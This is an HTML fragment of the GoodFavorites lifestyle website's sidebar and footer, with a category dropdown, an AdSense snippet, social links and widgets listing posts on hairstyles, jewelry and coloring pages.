	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6556" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-6991" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
											The Best Ideas for Short Haircuts 2020 Mens										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5398" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3770" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
